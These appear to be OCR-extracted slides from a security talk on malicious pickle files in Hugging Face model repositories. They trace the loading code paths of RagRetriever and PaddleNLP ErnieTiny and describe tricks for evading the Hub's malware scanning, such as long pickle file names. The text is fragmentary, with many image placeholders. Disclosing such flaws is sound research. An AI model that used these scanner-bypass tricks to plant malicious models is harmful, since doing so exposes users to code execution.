

### Demo 1: RagRetriever – Code Path



Fetch PASSAGE\_FILENAME from self.index\_path by hf\_hub\_download()

# Load from URL or cache if already cached

resolved\_archive\_file = cached\_file(index\_path, filename)

def \_resolve\_path(self, index\_path, filename):

is\_local = os.path.isdir(index\_path)

 $\stackrel{\perp}{\circ}$ class LegacyIndex(Index):



Class attribute PASSAGE\_FILENAME of transformers.models.rag.retrieval\_rag.LegacyIndex PASSAGE\_FILENAME: Any = "psgs\_w100.tsv.pkl"

## Demo 1: RagRetriever – Bypass Trick







#### <https://huggingface.co/zpbrent/RagRetriever>





## Demo 1: RagRetriever – Bypass Trick

One more trick:

#### A long file name of the malicious pickle can bypass the scanning too



### Demo 1: RagRetriever – How to





#### Public upon request



## Demo 2: ErnieTiny - Overview



<mark>-/<sup>\_j</sup>/- 乙</mark>桨 PaddleNLP

# Demo 2: ErnieTiny – Code Path



[14] https://github.com/PaddlePaddle/PaddleNLP/blob/v2.6.1/paddlenlp/transformers/ernie/tokenizer.py [15] https://github.com/PaddlePaddle/PaddleNLP/blob/v2.6.1/paddlenlp/transformers/tokenizer\_utils.py [16] https://github.com/PaddlePaddle/PaddleNLP/blob/v2.6.1/paddlenlp/transformers/tokenizer\_utils\_base.py



#### llenlp.transformers import AutoTokenizer, ErnieTinyTokenizer □ Copy : = AutoTokenizer.from\_pretrained("zpbrent/PaddleNLP-ErnieTiny", use\_auth\_token=True, from\_hf irnieTinyTokenizer.from\_pretrained("zpbrent/PaddleNLP-ErnieTiny", use\_auth\_token=True, from\_h: PretrainedTokenizerBase(SpecialTokensMixin):  $[15]$ ""Base class for ['PretrainedTokenizer']....""" ef from\_pretrained(cls, pretrained\_model\_name\_or\_path, \*args, from\_hf\_hub=False, subfolder=None, \*\*kwargs): pretrained\_model\_name\_or\_path = str(pretrained\_model\_name\_or\_path)  $cache\_dir = kwarqs.pop("cache\_dir", None)$ from\_aistudio = kwargs.pop("from\_aistudio", None) cache\_dir = resolve\_cache\_dir(pretrained\_model\_name\_or\_path, from\_hf\_hub, cache\_dir)  $vocab_{_1}$ files = {}  $init_{contiquration = \{\}}$ additional files names =  $\{ \ldots \}$ vocab\_files\_target = {\*\*cls.resource\_files\_names, \*\*additional\_files\_names} elif os.path.isdir(pretrained\_model\_name\_or\_path): \_vocab\_files\_target["tokenizer\_config\_file"] = cls.tokenizer\_config\_file For file\_id, file\_name in vocab\_files\_target.items(): full\_file\_name = os.path.join(pretrained\_model\_name\_or\_path, file\_name) if os.path.isfile(full\_file\_name):

#### - woeah\_files[file\_id] = full\_file\_name for file\_id, file\_path in vocab\_files.items(): if file\_path is None or os.path.isfile(file\_path):... if from aistudio: elif from\_hf\_hub: /resolved\_vocab\_files[file\_id] = hf\_hub\_download( repo\_id=pretrained\_model\_name\_or\_path, filename=file\_path, subfolder=subfolder, cache\_dir=cache\_dir. library\_name="PaddleNLP", tibrary\_version=\_\_version\_\_, for args\_name, file\_path in resolved\_vocab\_files.items(): If args\_name not in init\_kwargs: .init\_kwargs[args\_name] = file\_path ~ # TODO(guosheng): avoid reduplication of position args and key word args

tokenizer =  $cls(\starinit_{args}, \star\star init_{kwargs})$ 

#### Demo 2: ErnieTiny – Bypass Trick Trick 1: Code Reuse

